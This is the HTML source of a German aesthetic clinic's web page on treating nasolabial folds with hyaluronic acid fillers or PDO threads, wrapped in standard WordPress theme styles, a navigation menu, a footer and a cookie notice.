                    url(https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-LightItalic-webfont.woff) format('woff');
                    font-display: swap;

                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 400;
                    src: local('Roboto Italic'),
                    local('Roboto-Italic'),
                    url(https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-Italic-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 700;
                    src: local('Roboto Bold Italic'),
                    local('Roboto-BoldItalic'),
                    url(https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-BoldItalic-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 900;
                    src: local('Roboto Black Italic'),
                    local('Roboto-BlackItalic'),
                    url(https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-BlackItalic-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 300;
                    src: local('Roboto Light'),
                    local('Roboto-Light'),
                    url(https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-Light-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 400;
                    src: local('Roboto Regular'),
                    local('Roboto-Regular'),
                    url(https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-Regular-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 700;
                    src: local('Roboto Bold'),
                    local('Roboto-Bold'),
                    url(https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-Bold-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 900;
                    src: local('Roboto Black'),
                    local('Roboto-Black'),
                    url(https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-Black-webfont.woff) format('woff');
                    font-display: swap;
                }
            </style>
            <style class="wp-typography-print-styles" type="text/css">
body, body p { 
	font-style: normal;
	font-size: 14px;
	letter-spacing: 0px;
	font-size: 0.875rem;
 } 
  
 #page .site-branding .site-description { 
	font-style: normal;
	font-size: 12px;
	font-size: 0.75rem;
 } 
 .onepress-menu a { 
	font-style: normal;
	font-size: 13px;
	font-size: 0.8125rem;
 } 
 .hero__content .hero-large-text, .hero__content .hcl2-content h1, .hero__content .hcl2-content h2, .hero__content .hcl2-content h3 { 
	font-style: normal;
 } 
 body h1, body h2, body h3, body h4, body h5, body h6,
	.entry-header .entry-title,
	body .section-title-area .section-title, body .section-title-area .section-subtitle, body .hero-content-style1 h2 { 
	font-style: normal;
	line-height: 42px;
	letter-spacing: 0px;
 } 
 .section-slider .section-op-slider .item--title { 
	font-style: normal;
	font-size: 24px;
	font-size: 1.5rem;
 } 
 
</style></head>

<body class="wp-singular page-template-default page page-id-1349 wp-custom-logo wp-theme-onepress site-header-sticky">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-full-width is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img has-title"><div class="site-logo-div"><a href="https://med-aesthetik-chemnitz.de/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="286" height="243" src="https://med-aesthetik-chemnitz.de/wp-content/uploads/2023/03/cropped-LOGO-einfach.png" class="custom-logo" alt="med. Ästhetik" itemprop="logo" decoding="async" /></a></div><p class="site-title"><a class="site-text-logo" href="https://med-aesthetik-chemnitz.de/" rel="home">med. Ästhetik</a></p></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menü<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-326"><a href="https://med-aesthetik-chemnitz.de/">Home</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-324"><a href="https://med-aesthetik-chemnitz.de/#behandlungen">medical Ästhetik</a>
<ul class="sub-menu">
	<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1273"><a href="https://med-aesthetik-chemnitz.de/hyaluronsaeure-dermafiller-faltenglaettung-faltenunterspritzung/">Filler gegen Falten Hautalterung</a>
	<ul class="sub-menu">
		<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903"><a href="https://med-aesthetik-chemnitz.de/radiesse-volumen-kontur-kollagenaufbau-in-einem/">Radiesse® – Volumen, Kontur &amp; Kollagenaufbau in einem</a></li>
		<li id="menu-item-3739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3739"><a href="https://med-aesthetik-chemnitz.de/augenringe-bahandeln/">Augenringe behandeln</a></li>
		<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://med-aesthetik-chemnitz.de/lippenaufbau-und-lippenkorrektur/">Lippenaufbau und Lippenkorrektur</a></li>
		<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://med-aesthetik-chemnitz.de/kinn-und-kieferkonturaufbau/">Kinn- und Kieferkonturaufbau</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://med-aesthetik-chemnitz.de/marionettenfalten-behandeln-entfernen/">Marionettenfalten</a></li>
		<li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="https://med-aesthetik-chemnitz.de/haengebaeckchen-wangenvolumen/">Hängebäckchen, Wangenvolumen</a></li>
		<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://med-aesthetik-chemnitz.de/volumenaufbau-gesicht-wangen/">Volumenaufbau Gesicht</a></li>
		<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="https://med-aesthetik-chemnitz.de/nasenkorrektur-ohne-op/">Nasenkorrektur ohne OP</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://med-aesthetik-chemnitz.de/profhilo-lifting-antiaging-jung-hautstraffung/">PROFHILO® – DAS 5-MINUTEN-LIFTING</a></li>
	</ul>
</li>
	<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://med-aesthetik-chemnitz.de/fadenlifting-hautstraffung-lifting/">Fadenlifting</a></li>
	<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="https://med-aesthetik-chemnitz.de/pbserum-enzymatische-lipolyse-mit-straffungseffekt/">pbserum – Enzymatische Lipolyse mit Straffungseffekt</a></li>
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://med-aesthetik-chemnitz.de/meso-skinbooster/">Meso-/Skinbooster</a></li>
</ul>
</li>
<li id="menu-item-3353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3353"><a href="https://med-aesthetik-chemnitz.de/#behandlungen">Bodyforming</a>
<ul class="sub-menu">
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://med-aesthetik-chemnitz.de/?page_id=3069">Kryolipolyse</a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://med-aesthetik-chemnitz.de/pbserum-enzymatische-lipolyse-mit-straffungseffekt/">pbserum – Enzymatische Lipolyse mit Straffungseffekt</a></li>
	<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1272"><a href="https://med-aesthetik-chemnitz.de/fettwegspritze-injektionslipolyse-schlank-doppelkinn-und-reiterhosen/">Fettwegspritze / Injektionslipolyse</a>
	<ul class="sub-menu">
		<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://med-aesthetik-chemnitz.de/doppelkinn-entfernen/">Doppelkinn entfernen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://med-aesthetik-chemnitz.de/termin-buchen/">Terminbuchung</a></li>
						</ul>
					</nav>
					
				</div>
			</div>
		</header>
		</div>					<div class="page-header">
				<div class="container">
					<h1 class="entry-title">Nasolabialfalte behandeln</h1>				</div>
			</div>
					<div id="content" class="site-content">
                <div class="breadcrumbs">
			<div class="container">
                        </div>
        </div>
        		<div id="content-inside" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

					
						
<article id="post-1349" class="post-1349 page type-page status-publish hentry">
	<header class="entry-header">
			</header>

	<div class="entry-content">
		<h3><span style="font-family: Arial, sans-serif;">Nasolabialfalten<br /></span></h3>
<p><span style="font-family: Arial, sans-serif;">Nasolabialfalten sind die beidseits auftretenden Vertiefungen zwischen Nasenflügel und Mundwinkel. Sie beinflussen die Ausstrahlung eines Menschen oft negativ und werden zumeist als nachteilig empfunden. </span></p>
<p><span style="font-family: Arial, sans-serif;">Der Hauptgrund für die unschöne Veränderung in unserem Gesicht ist der Abbau von Elastin- und Kollagenfasern, die unsere Haut prall und elastisch machen. Zusätzlich spielt die Mimik eine große Rolle bei der Entstehung der Nasolabialfalten. Ein zusätzlicher Verlust des Volumens der Wangen verstärkt den unschönen Effekt. </span></p>
<p><span style="font-family: Arial, sans-serif;">Behandlungsmöglichkeiten der Nasolabialfalten</span></p>
<ul>
<li><a href="https://med-aesthetik-chemnitz.de/hyaluronsaeure-dermafiller-faltenglaettung-faltenunterspritzung/"><span style="font-family: Arial, sans-serif;">Hyaluronsäure Filler</span></a></li>
<li><span style="font-family: Arial, sans-serif;"><a href="https://med-aesthetik-chemnitz.de/fadenlifting-hautstraffung-lifting/">PDO Fäden</a> </span></li>
</ul>
<p><span style="font-family: Arial, sans-serif;">Bei der Behandlung der Nasolabialfalte mit einem Dermafiller oder PDO Faden, achtet man auf ein harmonisches Ergebnis und den Erhalt der Mimik.</span></p>


<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-outline is-style-outline--1"><a class="wp-block-button__link no-border-radius" href="https://med-aesthetik-chemnitz.de/termin-buchen/">online Termin buchen</a></div>
</div>
			</div>
</article>


						
					
				</main>
			</div>

            
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
					<div id="footer-widgets" class="footer-widgets section-padding ">
				<div class="container">
					<div class="row">
														<div id="footer-1" class="col-md-4 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="block-3" class="footer-widget widget widget_block">
<ul class="wp-block-list">
<li><a href="https://med-aesthetik-chemnitz.de/zertifikate/">Zertifizierung</a></li>



<li><a href="https://med-aesthetik-chemnitz.de/preise-faltenunterspritzung-hyaluron-haarentfernung-lifting/">Behandlungskosten</a></li>



<li></li>
</ul>
</aside>								</div>
																<div id="footer-2" class="col-md-4 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="block-9" class="footer-widget widget widget_block widget_text">
<p>kontakt@med-aesthetik-chemnitz.de </p>
</aside><aside id="block-6" class="footer-widget widget widget_block">
<ul class="wp-block-list">
<li>+49 / 371 - 26746846 </li>
</ul>
</aside><aside id="block-12" class="footer-widget widget widget_block widget_text">
<p><a href="https://med-aesthetik-chemnitz.de/termin-buchen/">Terminbuchung</a></p>
</aside>								</div>
																<div id="footer-3" class="col-md-4 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="block-15" class="footer-widget widget widget_block widget_text">
<p>Schlossteichstr.1 (Eingang Bergstrasse)

09113 Chemnitz
</p>
</aside><aside id="block-16" class="footer-widget widget widget_block">
<ul class="wp-block-list">
<li><a href="https://www.google.com/maps/place/med.+%C3%84sthetik+Chemnitz/@50.8402652,12.9070327,17z/data=!3m1!4b1!4m5!3m4!1s0x47a7468cd4ac0bf9:0x7a0fd20941515ba9!8m2!3d50.8402618!4d12.9092214">Anfahrt</a></li>
</ul>
</aside><aside id="block-17" class="footer-widget widget widget_block widget_text">
<p>Öffnungszeiten: Montag – Freitag nach Vereinbarung (täglich 9-19 UHR möglich) Ich bitte um Verständnis, dass ich ohne vorherige Anmeldung keine Behandlung oder Beratung durchführen kann.</p>
</aside>								</div>
													</div>
				</div>
			</div>
				
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Nach Oben"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
								
Copyright © 2023 med Ästhetik Chemnitz / <a href="https://med-aesthetik-chemnitz.de/impressum/">Impressum</a> / <a href="https://med-aesthetik-chemnitz.de/datenschutz/">Datenschutz</a>/ <a href="https://med-aesthetik-chemnitz.de/shop-agb/">Shop AGB</a>			</div>
		</div>

	</footer>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='block-style-variation-styles-inline-css' type='text/css'>
:root :where(.wp-block-button.is-style-outline--1 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
</style>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-content/themes/onepress/assets/js/jquery.justifiedGallery.min.js?ver=2.3.4" id="onepress-gallery-justified-js"></script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"1","hero_animation":"flash","hero_speed":"5000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"1","disabled_google_font":"1","is_home":"","gallery_enable":"1","is_rtl":"","parallax_speed":"0.5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.4" id="onepress-theme-js"></script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/js/simplebar.min.js" id="simplebar-js"></script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-content/themes/onepress/assets/js/owl.carousel.min.js?ver=6.8.3" id="onepress-gallery-carousel-js"></script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-content/plugins/onepress-plus/assets/js/slider.js?ver=6.8.3" id="onepress-plus-slider-js"></script>
<script type="text/javascript" id="onepress-plus-js-extra">
/* <![CDATA[ */
var OnePress_Plus = {"ajax_url":"https:\/\/med-aesthetik-chemnitz.de\/wp-admin\/admin-ajax.php","browser_warning":" Your browser does not support the video tag. I suggest you upgrade your browser."};
/* ]]> */
</script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-content/plugins/onepress-plus/assets/js/onepress-plus.js?ver=2.3.10" id="onepress-plus-js"></script>
        <!--noptimize-->
        <div id="cookie-notice" role="banner"
            	class="sp-dsgvo lwb-d-flex cn-bottom cookie-style-00  "
            	style="background-color: #333333;
            	       color: #ffffff;
            	       height: 40px;">
	        <div class="cookie-notice-container container-fluid lwb-d-md-flex justify-content-md-center align-items-md-center">

                

                
                
                    
                    
                    <span id="cn-notice-text" class=""
                        style="font-size:13px">Sofern Sie Ihre Datenschutzeinstellungen &auml;ndern m&ouml;chten z.B. Erteilung von Einwilligungen, Widerruf bereits erteilter Einwilligungen klicken Sie auf nachfolgenden Button.                    </span>

                
                
                    <a href="#" id="cn-btn-settings"
                        class="cn-set-cookie button button-default "
                        style="background-color: #c0c0c0;
                           color: #333333;
                           border-color: #F3F3F3;
                           border-width: 1px">

                        Einstellungen                    </a>

                
            </div> <!-- class="cookie-notice-container" -->
        </div> <!--id="cookie-notice" -->
        <!--/noptimize-->


</body>
</html>
